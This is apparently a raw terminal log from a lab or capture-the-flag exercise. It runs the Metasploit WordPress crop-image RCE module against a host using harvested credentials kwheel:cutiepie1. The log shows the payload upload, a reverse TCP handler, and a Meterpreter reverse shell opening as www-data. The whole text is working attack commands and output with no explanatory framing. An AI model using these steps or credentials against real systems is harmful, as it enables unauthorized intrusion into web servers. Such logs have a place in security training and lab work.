 msf6 exploit(multi/http/wp_crop_rce) > set rhost 10.10.63.188
rhost => 10.10.63.188
msf6 exploit(multi/http/wp_crop_rce) > set username kwheel
username => kwheel
msf6 exploit(multi/http/wp_crop_rce) > set password cutiepie1
password => cutiepie1
msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.10.104.91:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.63.188
[*] Meterpreter session 1 opened (10.10.104.91:4444 -> 10.10.63.188:51694) at 20
23-10-29 07:59:50 +0000
[*] Attempting to clean up files...
meterpreter > getuid
Server username: www-data
meterpreter >